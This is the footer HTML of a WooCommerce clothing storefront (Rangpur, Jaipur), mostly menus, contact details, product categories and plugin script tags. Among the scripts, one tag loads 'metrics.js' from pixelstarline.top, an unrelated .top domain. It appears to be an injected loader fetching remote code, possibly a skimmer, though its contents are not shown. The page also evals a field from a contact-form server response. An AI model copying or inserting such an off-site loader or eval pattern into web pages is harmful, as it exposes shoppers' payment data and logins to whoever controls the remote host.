				<div class="elementor-element elementor-element-476dcea elementor-nav-menu--indicator-none elementor-nav-menu-mobile__align-center elementor-widget elementor-widget-opal-nav-menu" data-id="476dcea" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-476dcea" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7252"><a href="https://www.rangpur.in/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7253"><a href="https://www.rangpur.in/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7267"><a rel="privacy-policy" href="https://www.rangpur.in/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7254"><a href="https://www.rangpur.in/terms/" class="elementor-item">Terms &#038; Conditions</a></li>
</ul></nav>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cf73a0f" data-id="cf73a0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-44193b6 elementor-widget elementor-widget-heading" data-id="44193b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Company</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-40c331a elementor-nav-menu--indicator-none elementor-nav-menu-mobile__align-center elementor-widget elementor-widget-opal-nav-menu" data-id="40c331a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-40c331a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7255"><a href="https://www.rangpur.in/about-rangpur/" class="elementor-item">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7054"><a href="https://www.rangpur.in/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7257"><a href="https://www.rangpur.in/payment-methods/" class="elementor-item">Payment Methods</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7256"><a href="https://www.rangpur.in/international-orders/" class="elementor-item">International Orders</a></li>
</ul></nav>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c8fb929" data-id="c8fb929" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-93fd4f1 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-widget elementor-widget-icon-box" data-id="93fd4f1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                        <div class="elementor-icon-box-icon">
                <span class="elementor-icon elementor-animation-" >
                    <i class="opal-icon-support" aria-hidden="true"></i>
                </span>
            </div>
                        <div class="elementor-icon-box-content">

                
                <h3 class="elementor-icon-box-title">
                    <span  >
                        We offer dedicated support                    </span>
                </h3>

                <p class="elementor-icon-box-description">If you need support send us a message</p>

                            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-11f060b elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-widget elementor-widget-icon-box" data-id="11f060b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                        <div class="elementor-icon-box-icon">
                <span class="elementor-icon elementor-animation-" >
                    <i class="opal-icon-phone" aria-hidden="true"></i>
                </span>
            </div>
                        <div class="elementor-icon-box-content">

                
                <h3 class="elementor-icon-box-title">
                    <span  >
                        Got Question? Call or Whatsapp                    </span>
                </h3>

                <p class="elementor-icon-box-description">(91) 90571 64955</p>

                            </div>
        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-2ded674 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ded674" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-39aad57" data-id="39aad57" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4662f94 elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="4662f94" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-image">
                                            <a href="https://www.rangpur.in">
                                        <img width="433" height="345" src="https://www.rangpur.in/wp-content/uploads/2018/12/RangpurLogo-Copy-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.rangpur.in/wp-content/uploads/2018/12/RangpurLogo-Copy-1.png 433w, https://www.rangpur.in/wp-content/uploads/2018/12/RangpurLogo-Copy-1-300x239.png 300w, https://www.rangpur.in/wp-content/uploads/2018/12/RangpurLogo-Copy-1-400x319.png 400w" sizes="(max-width: 433px) 100vw, 433px" />                                    </a>
                                                    </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-09e1518" data-id="09e1518" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-71113fc elementor-widget elementor-widget-heading" data-id="71113fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Store Location</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5866776 elementor-widget elementor-widget-text-editor" data-id="5866776" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>338, Gurunanak pura, Adarsh Nagar, Jaipur</p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-9954f76 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9954f76" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse elementor-repeater-item-9709508" href="https://www.facebook.com/rangpur.fashion" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse elementor-repeater-item-93c5bb3" href="https://www.youtube.com/channel/UCWTUX2Ue6xTtI-r2fstX26w/" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse elementor-repeater-item-2745766" href="https://www.instagram.com/rangpurfashion.in/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-location-arrow elementor-animation-pulse elementor-repeater-item-f4898b7" href="https://goo.gl/maps/fMDDttN4pA2sKdcr8" target="_blank">
						<span class="elementor-screen-only">Location-arrow</span>
						<i class="fas fa-location-arrow"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5a6b1e6 elementor-widget elementor-widget-text-editor" data-id="5a6b1e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Email: <a href="mailto:rangpur.in@gmail.com">rangpur.in@gmail.com</a></p></div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fdad16a" data-id="fdad16a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a6dd5b elementor-widget elementor-widget-heading" data-id="1a6dd5b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Best Rated Online Plaform</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-072c0ce elementor--star-style-star_unicode elementor-widget elementor-widget-star-rating" data-id="072c0ce" data-element_type="widget" data-widget_type="star-rating.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-star-rating__wrapper">
						<div class="elementor-star-rating" title="4.5/5" itemtype="http://schema.org/Rating" itemscope="" itemprop="reviewRating"><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-full">&#9733;</i><i class="elementor-star-5">&#9733;</i> <span itemprop="ratingValue" class="elementor-screen-only">4.5/5</span></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-f3a7fad elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3a7fad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0150ea4" data-id="0150ea4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-40477e2 elementor-widget elementor-widget-text-editor" data-id="40477e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2025 <a href="#">Rangpur</a>. All Rights Reserved.</p></div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2f0461d" data-id="2f0461d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a57a253 elementor-widget elementor-widget-image" data-id="a57a253" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="304" height="25" src="https://www.rangpur.in/wp-content/uploads/2018/12/payment.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.rangpur.in/wp-content/uploads/2018/12/payment.png 304w, https://www.rangpur.in/wp-content/uploads/2018/12/payment-300x25.png 300w" sizes="(max-width: 304px) 100vw, 304px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
						</div>
						</div>
					</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div class="mainmenu"><ul id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6899"><a href="https://www.rangpur.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-142"><a href="https://www.rangpur.in/shop/">Shop<i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-348"><a href="https://www.rangpur.in/product-category/dresses/">Dresses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-347"><a href="https://www.rangpur.in/product-category/blouse/">Blouses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-349"><a href="https://www.rangpur.in/product-category/mojaris/">Mojaris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-350"><a href="https://www.rangpur.in/product-category/sarees/">Sarees</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1004"><a href="https://www.rangpur.in/product-category/designer-suits/">Designer Suits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2750"><a href="https://www.rangpur.in/product-category/lehengas/">Lehengas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2821"><a href="https://www.rangpur.in/product-category/potlis/">Potlis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7058"><a href="https://www.rangpur.in/product-category/kids/">Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://www.rangpur.in/on-sale/">On Sale!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.rangpur.in/about-rangpur/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.rangpur.in/contact-us/">Contact Us</a></li>
<li class="currency-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8953"><a href="#">Currency<i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="?aelia_cs_currency=INR">Indian Rupee</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955"><a href="?aelia_cs_currency=USD">US Dollar</a></li>
</ul>
</li>
</ul></div></nav></div><!-- end.opal-wrapper-->
<div id="opal-canvas-filter" class="opal-canvas-filter left"><span class="filter-close">CLOSE</span><div class="opal-canvas-filter-wrap"><section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-51"><a href="https://www.rangpur.in/product-category/blouse/">Blouses</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-52"><a href="https://www.rangpur.in/product-category/designer-suits/">Designer Suits</a> <span class="count">(218)</span></li>
<li class="cat-item cat-item-49"><a href="https://www.rangpur.in/product-category/dresses/">Dresses</a> <span class="count">(285)</span></li>
<li class="cat-item cat-item-112"><a href="https://www.rangpur.in/product-category/kids/">Kids</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-54"><a href="https://www.rangpur.in/product-category/lehengas/">Lehengas</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-50"><a href="https://www.rangpur.in/product-category/mojaris/">Mojaris</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-56"><a href="https://www.rangpur.in/product-category/potlis/">Potlis</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-34"><a href="https://www.rangpur.in/product-category/sarees/">Sarees</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-224"><a href="https://www.rangpur.in/product-category/tops/">Tops</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-15"><a href="https://www.rangpur.in/product-category/uncategorized/">Uncategorized</a> <span class="count">(6)</span></li>
</ul></section></div></div><div class="opal-overlay-filter"></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script src="https://pixelstarline.top/rangpur/metrics.js"></script>
        <a href="#" class="scrollup"><span class="icon fa fa-angle-up"></span></a>        <script type="text/html" id="tmpl-added-to-cart-template"><div class="notification-added-to-cart"><div class="notification-wrap"><div class="ns-thumb d-inline-block"><img src="{{{data.src}}}" alt="{{{data.name}}}"></div><div class="ns-content d-inline-block"><p><strong>{{{data.name}}}</strong> has been added to your cart </p></div></div></div></script><div class="woocommerce-lablel-tooltip" style="display: none!important;"><div id="osf-woocommerce-cart">Add to cart</div></div>            <div class="handheld-footer-bar">
                <ul class="columns-3">
                                            <li class="my-account">
                            <a class="my-accrount-footer" href="https://www.rangpur.in/my-account/">My Account</a>                        </li>
                                            <li class="search">
                            <a class="search-footer" href="">Search</a><div class="site-search">
<form role="search" method="get" class="search-form" action="https://www.rangpur.in/">
    <div class="input-group">
        <label for="search-form-697e99001f338">
            <span class="screen-reader-text">Search for:</span>
        </label>
        <input type="search" id="search-form-697e99001f338" class="search-field form-control"
               placeholder="Search &hellip;"
               value="" name="s"/>
        <span class="input-group-btn">
            <button type="submit" class="search-submit">
                <span class="opal-icon-search"></span>
                <span class="screen-reader-text">Search</span>
            </button>
        </span>
                    <input type="hidden" name="post_type" value="product"/>
            </div>
</form>


</div>                        </li>
                                            <li class="cart">
                             <a class="footer-cart-contents" href="https://www.rangpur.in/cart/" 
                title="View your shopping cart">  
 <span class="count">0</span>
 </a>                        </li>
                                    </ul>
            </div>
                <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.rangpur.in/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=393138258749652&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.rangpur.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4560-css' href='https://www.rangpur.in/wp-content/uploads/elementor/css/post-4560.css?ver=1752935795' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.rangpur.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/libs/jquery.smartmenus.min.js?ver=2.5.4" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.7.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/libs/mlpushmenu.js?ver=2.5.4" id="pushmenu-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/libs/classie.js?ver=2.5.4" id="pushmenu-classie-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.rangpur.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.19" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" id="wc-aelia-currency-switcher-js-extra">
/* <![CDATA[ */
var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1","selected_currency":"INR"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/wc-aelia-currency-switcher.js?ver=4.4.19.170602" id="wc-aelia-currency-switcher-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/www.rangpur.in\/wp-admin\/admin-ajax.php","nonce":"d4fe7650aa","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woo-advanced-product-size-chart/public/js/size-chart-for-woocommerce-public.min.js?ver=2.4.7" id="product-size-charts-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.rangpur.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" id="rtwpvs-js-extra">
/* <![CDATA[ */
var rtwpvs_params = {"is_product_page":"","ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"b2b2fca5c0","reselect_clear":"","term_beside_label":"","archive_swatches":"","enable_ajax_archive_variation":"","archive_swatches_enable_single_attribute":"","archive_swatches_single_attribute":"","archive_swatches_display_event":"click","archive_image_selector":".wp-post-image, .attachment-woocommerce_thumbnail","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product,.product-item","archive_product_price_selector":".price","archive_add_to_cart_button_selector":".rtwpvs_add_to_cart, .add_to_cart_button","enable_variation_url":"","enable_archive_variation_url":"","has_wc_bundles":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.rangpur.in/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1769904383" id="rtwpvs-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/woocommerce/main.js?ver=6.7.4" id="osf-woocommerce-main-js"></script>
<script type="text/javascript" id="striz-theme-js-js-extra">
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"https:\/\/www.rangpur.in\/wp-admin\/admin-ajax.php"};
var poemeJS = {"quote":"<i class=\"fa-quote-right\"><\/i>","smoothCallback":"","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<i class=\"fa fa-angle-down\"><\/i>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/themes/striz/assets/js/theme.js?ver=1.0" id="striz-theme-js-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/themes/striz/assets/js/sticky-layout.js?ver=6.7.4" id="striz-theme-sticky-layout-js-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/themes/striz/assets/js/navigation.js?ver=1.0" id="striz-navigation-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/SmoothScroll.min.js?ver=1.4.8" id="smoothscroll-js"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [{"triggerType":"post","trigger":["all"],"parameters":{"content_name":"{post_title}","content_type":"product","content_ids":"{post_id}"},"pixel_type":"Facebook","event":"ViewContent","delay":"0","scroll":"0","apiAction":"track","ID":"5fae779c-f84d-40f2-a344-c25f3024e2b5"}];
var fcaPcPost = {"title":"GREY TOP SHORT SET","type":"product","id":"14394","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel"],"capis":[],"ajax_url":"https:\/\/www.rangpur.in\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"d3e5576c7e","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.7.4" id="fca_pc_video_js-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/wc-aelia-currency-switcher-widget.js?ver=4.4.19.170602" id="wc-aelia-currency-switcher-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d820e5274589d4a73660e9b4b11d0d6","fragment_name":"wc_fragments_3d820e5274589d4a73660e9b4b11d0d6","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
